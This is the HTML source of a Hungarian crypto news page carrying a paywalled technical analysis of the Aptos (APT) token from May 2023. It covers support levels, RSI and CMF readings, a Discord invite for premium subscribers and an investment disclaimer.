.td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-05-20%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aptos+technikai+elemz%C3%A9s+05.20.&url=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-05-20%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="td_block_wrap tds_locker tdi_86  td_block_template_1"  data-td-block-uid="tdi_86" >
<style>body .tds_locker{margin-bottom:0;font-family:Verdana,BlinkMacSystemFont,-apple-system,'Segoe UI',Roboto,Oxygen,Ubuntu,Cantarell,'Open Sans','Helvetica Neue',sans-serif}body .tds_locker .tds-block-inner{margin:0 auto;padding:55px 45px 60px;max-width:650px;background-color:#fff;text-align:center}body .tds_locker .tds-locker-title{margin-top:0;margin-bottom:26px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:24px;line-height:1.2;font-weight:700}body .tds_locker .tds-info:not(:empty){margin-bottom:12px}body .tds_locker .tds-messages{padding:8px 12px;font-size:12px;line-height:1.2;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}body .tds_locker .tds-messages:not(:last-child){margin-bottom:.4em}body .tds_locker .tds-messages-hiding{opacity:0}body .tds_locker .tds-messages-error{background-color:#ec4d4d}body .tds_locker .tds-messages-success{background-color:#6bc16f}body .tds_locker .tds-message:not(:last-child){margin-bottom:.4em}body .tds_locker .tds-under-title-msg{font-size:12px;line-height:1.6;color:#444}body .tds_locker .tds-under-title-msg:not(.tds-under-title-msg-no-space){margin-bottom:20px}body .tds_locker .tds-email-bar{display:flex;flex-direction:column;width:60%;margin:0 auto}body .tds_locker .tds-input-wrap{margin-bottom:12px;display:flex;flex-direction:column}body .tds_locker .tds-input-wrap .tds-input:not(:first-child){margin-top:12px}body .tds_locker .tds-input{height:100%;padding:12px 15px;line-height:1}body .tds_locker .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;justify-content:center;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}body .tds_locker .tds-submit-btn:hover{background-color:#222}body .tds_locker .tds-after-btn-text{margin-top:12px;font-size:11px;line-height:1.2;color:#888}body .tds_locker .tds-checkbox{margin-top:24px}body .tds_locker .tds-checkbox input{display:none}body .tds_locker .tds-checkbox label{display:flex;align-items:center;justify-content:center;margin-bottom:0;cursor:pointer}body .tds_locker .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}body .tds_locker .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}body .tds_locker .tds-checkbox input:checked+label .tds-check:after{opacity:1}body .tds_locker .tds-check-title{margin-top:1px;user-select:none;-webkit-user-select:none;font-size:11px;text-align:left;color:#444;line-height:1.2}body .tds_locker .tds-check-title a{text-decoration:none;color:var(--td_theme_color,#4db2ec)}body .tds_locker .tds-check-title a:hover{color:#222}.td-post-content .tds-locked-content,.tdb_single_content .tds-locked-content,.page .tds-locked-content{display:none}@media (max-width:1018px){body .tds_locker .tds-email-bar{width:100%}}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-locker-title">Prémium tartalom!</h3><div class="tds-under-title-msg">                                                    Üdvözlünk a prémium oldalunkon!
Az iratkozz fel gomb megnyomása után regisztrálhatsz az e-mail-címeddel, és két prémium csomag közül választhatsz –  havi vagy éves előfizetést. 

Kriptoworld Prémium csoportunk azt a célt tűzte maga elé, hogy segítsen a kriptopénz világának felfedezésében és megértésében. Az összes tag hozzáférést kap a legfrissebb piaci hírekhez, elemzésekhez és a legjobb befektetési lehetőségekhez a piaci trendek alapján. Ezenkívül a tagok hozzáférést kapnak exkluzív, discord szobához, ahol szakértők osztják meg tapasztalataikat és tudásukat a kriptopénzek világában. Csatlakozz most a Kriptoworld Premium csoportunkhoz, hogy előnyöket juthass a kriptopénzek piacán!</div><div class="tds-info"></div><form class="tds-form" action="" method="post" name=""><div class="tds-email-bar"><input type="hidden" name="plans" value="1,3"><button class="tds-submit-btn" type="submit" name="tds-subscribe" data-url="https://www.kriptoworld.hu/tds-switching-plans-wizard/?ref_url=aHR0cHM6Ly93d3cua3JpcHRvd29ybGQuaHUvYXB0b3MtdGVjaG5pa2FpLWVsZW16ZXMtMDUtMjAv">Iratkozzon fel a feloldáshoz</button></div><div class="tds-after-btn-text">Havonta akár egy pizza áráért! 🙂</div><div class="tds-checkbox"><input id="pp_checkbox_tdi_86" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_86"><span class="tds-check"></span><span class="tds-check-title">Hozzájárulok az adataim kezeléséhez a <a href="#">Felhasználási feltételek</a> és a  <a href="#">Adatvédelmi irányelvek</a> szerint.</span></label></div></form>
                <script type="rocketlazyloadscript">
                    if ( typeof window.tdsLeadsChecker === "function") {
                        window.tdsLeadsChecker();
                    }
                </script>

                </div></div><div class="tds-locked-content" hidden><p><span id="more-49956"></span></p>
<p style="text-align: center;"><strong>Prémium</strong></p>
<p><!--more--></p>
<h4 style="text-align: center;"><strong>Aptos </strong></h4>
<p>Az Aptos január vége óta folyamatosan csökkenő tendenciát mutat, miután 2023 első hónapjában 3,85 dollárról 20 dollárra emelkedett.</p>
<p>A cikk íráskor az árak egy 8,33 dolláros támaszszint közelében helyezkedik el.</p>
<p>Bár az APT árfolyamának megugrása lehetséges volt, a lejtmenet megfordulása nem biztos, hogy a kriptopiac egészén uralkodó hangulatot tekintve látható.</p>
<p>A 8,3 dollár alatti, 7,75 dolláros és 6,9 dolláros támaszszintek voltak azok, amelyekre figyelni kellett.</p>
<p>A 4 órás grafikonon az APT piaci szerkezete továbbra is medvés maradt.</p>
<p>A május 8-án regisztrált 8,82 dolláros alsó csúcsot még mindig nem sikerült áttörni (a kereskedési szakasz fenti zárása), bár május 17-én rendkívül közel került hozzá.</p>
<p>Az alacsonyabb időkereteken a magasabb mélypontok kialakulása május 14. óta kissé biztató hatású volt.</p>
<p>A magasabb időkeretek is erősen a bikák javára billentek. A napi időkeretben a piac szerkezete erősen medvés volt.</p>
<p>A lendület átmeneti megtorpanása a 8,2-8,33 dolláros területen nem biztos, hogy azt jelenti, hogy a csökkenő trend hamarosan megfordul.</p>
<p>Az RSI a 4 órás grafikonon 47-en állt, és május 18-án a semleges 50 alá esett. Ez azt mutatta, hogy a csökkenő lendület kezdett érvényesülni, de még nem volt jelentős.</p>
<p>A CMF az elmúlt napokban -0,03 alatt volt, ami a piacról kiáramló nagy mennyiségű tőkére mutatott rá.</p>
<p><a href="https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2.jpg" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-49957 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201368%20813'%3E%3C/svg%3E" alt="aptos" width="1368" height="813" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2.jpg 1368w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-300x178.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-1024x609.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-768x456.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-150x89.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-696x414.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-1068x635.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-1320x784.jpg 1320w" data-lazy-sizes="(max-width: 1368px) 100vw, 1368px" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-49957 size-full" src="https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2.jpg" alt="aptos" width="1368" height="813" srcset="https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2.jpg 1368w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-300x178.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-1024x609.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-768x456.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-150x89.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-696x414.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-1068x635.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2023/05/apt-2-1320x784.jpg 1320w" sizes="(max-width: 1368px) 100vw, 1368px" /></noscript></a></p>
<p style="text-align: center;"><strong>Csatlakozzatok!</strong></p>
<p style="text-align: center;"><strong>Örülök, hogy csatlakoztatok a prémium csoportba. Innentől kezdve egy kis pluszt is kaptok az előfizetésetekhez!</strong></p>
<p style="text-align: center;"><strong>Csatlakozzatok a Kriptoword <a href="https://discord.gg/6marCdUsHj" target="_blank" rel="noopener">Discord-csatornájához</a>, ahol készítettem egy külön szobát a prémium előfizetők számára.</strong></p>
<p style="text-align: center;"><strong>Ide csatlakozva tudtok velünk beszélgetni, megosztani gondolataitokat, és kérdéseket feltenni nekünk, amelyekre megpróbálunk mihamarabb válaszolni is.</strong></p>
<p style="text-align: center;"><strong>Plusz ráadásként elemzéseket is találtok a szobában!</strong></p>
<p style="text-align: center;"><strong>Remélem ez a kis extra szolgáltatás meghozza a kedveteket 🙂</strong></p>
<p style="text-align: center;"><strong>A meghívó a Discordra alább található:</strong></p>
<p style="text-align: center;"><a href="https://discord.gg/6marCdUsHj" target="_blank" rel="noopener">https://discord.gg/6marCdUsHj</a></p>
<p style="text-align: center;"><strong>Csatlakozás után írjatok rám, hogy megadhassam a szükséges engedélyeket.</strong></p>
<p style="text-align: center;"><strong>Jelezném vagytok egy páran akik még nem csatlakoztak, viszont jó ha tudjátok a discordon is vannak plusz elemzések és infórmációk, amiről szerintem nem érdemes lemaradni.</strong></p>
<p style="text-align: center;"><strong>Üdv: András</strong></p>
<a href="https://kriptokereso.com/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-34665 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%2090'%3E%3C/svg%3E" alt="" width="286" height="90" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg 400w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-300x95.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-150x47.jpg 150w" data-lazy-sizes="(max-width: 286px) 100vw, 286px" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-34665 " src="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg" alt="" width="286" height="90" srcset="https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax.jpg 400w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-300x95.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2021/11/admin-ajax-150x47.jpg 150w" sizes="(max-width: 286px) 100vw, 286px" /></noscript></a><br>
<p style="text-align: center;"><br><em>FONTOS: Az itt megtalálható oktatási anyag nem minősülnek befektetési tanácsadásnak. Szimplán ismeretterjesztő, informatív céllal jöttek létre.
Ezen információk felhasználójának tudnia kell, hogy a piac kiszámíthatatlan és kereskedései után vállalnia kell a következményeket. A sikeres, profitábilis kereskedés nem garantált.
Megosztom a gondolataimat, kereskedéseimet, pozíciómat, de felelősséget nem tudok és nem is fogok érte vállalni.
Minden ember más kockázattűrő képességgel rendelkezik, ezért nem lehet mindenkinek egy általános választ adni, ami megfelelő lenne. Egyediek vagyunk. 
Ami valakinek jó befektetés, az másnak nem biztos. Ilyenkor fontos, hogy személyre szabottan kell döntést hozni, hiszen mindenki más gazdasági helyzete, célja, illetve gondolkodásmódja.</em>
<p style="text-align: center;"><br><em>Nem ígérek / ígérünk semmilyen fix hozamot, profitot, amit a kereskedésekkel el tudsz érni.</em></p>
</div></div></div><div class="td_block_wrap tdb_single_tags tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_89 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_89 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_89 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_89 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_89 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_89 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/altcoin/">altcoin</a></li><li><a href="https://www.kriptoworld.hu/tag/apt/">APT</a></li><li><a href="https://www.kriptoworld.hu/tag/aptos/">Aptos</a></li><li><a href="https://www.kriptoworld.hu/tag/elemzesek/">elemzések</a></li><li><a href="https://www.kriptoworld.hu/tag/premium/">prémium</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_91{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_92  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-bottom:18px!important}}</style>
<style>.tdi_92 .td-post-sharing,.tdi_92 .tdb-share-classic{text-align:center}.tdi_92 .td-post-sharing-visible{align-items:center}</style><div id="tdi_92" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-05-20%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aptos+technikai+elemz%C3%A9s+05.20.&url=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-05-20%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_92" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_94  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_94{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_95 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_95 .td-module-container{display:flex;flex-direction:column}.tdi_95 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .next-prev-title,.ie11 .tdi_95 .next-prev-title{flex:auto}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_95 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .tdb-next-post a{font-size:16px!important}.tdi_95 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .tdb-next-post a{font-size:14px!important}.tdi_95 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/a-cardano-egyuttmukodik-a-legnagyobb-svajci-adomanygyujto-platformmal/">A Cardano együttműködik a legnagyobb svájci adománygyűjtő platformmal</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/a-bitcoin-varatlan-szovetsegesre-talalt/">A Bitcoin váratlan szövetségesre talált</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_96 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_96" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_96 .comment-link{display:inline-block}.tdi_96 .comment{border-bottom-style:dashed}.tdi_96 .comment .children{border-top-style:dashed}.tdi_96 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_96 .comment-form .submit:hover{background-color:#000000}.tdi_96 .td-comments-title a,.tdi_96 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_96 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_96 .comment-link,.tdi_96 .comment-edit-link{font-family:Poppins!important}.tdi_96 .comment-content p{font-family:Poppins!important}.tdi_96 .comment-reply-link{font-family:Poppins!important}.tdi_96 .comment-reply-title{font-family:Poppins!important}.tdi_96 input[type=text],.tdi_96 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_96 .comment-form-cookies-consent label,.tdi_96 .logged-in-as,.tdi_96 .logged-in-as a,.tdi_96 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 